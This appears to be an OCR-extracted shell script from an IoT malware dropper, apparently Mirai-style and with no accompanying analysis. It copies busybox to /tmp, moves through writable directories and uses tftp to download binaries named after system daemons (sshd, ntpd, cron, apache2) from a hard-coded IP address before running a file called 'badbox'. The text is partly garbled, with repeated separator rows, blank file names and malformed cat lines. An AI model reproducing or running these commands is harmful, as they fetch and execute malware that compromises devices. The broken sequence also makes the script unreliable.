 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r ntpd -g 13.76.99.159
tftp -r sshd -g 13.76.99.159
tftp -r openssh -g 13.76.99.159
tftp -r bash -g 13.76.99.159
tftp -r tftp -g 13.76.99.159
tftp -r wget -g 13.76.99.159
tftp -r cron -g 13.76.99.159
tftp -r ftp -g 13.76.99.159
tftp -r pftp -g 13.76.99.159
tftp -r sh -g 13.76.99.159
tftp -r   -g 13.76.99.159
tftp -r apache2 -g 13.76.99.159
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
cat bash badbox
cat tftp badbox
cat wget badbox
cat cron badbox
cat ftp badbox
cat pftp badbox
cat sh badbox
cat   badbox
cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox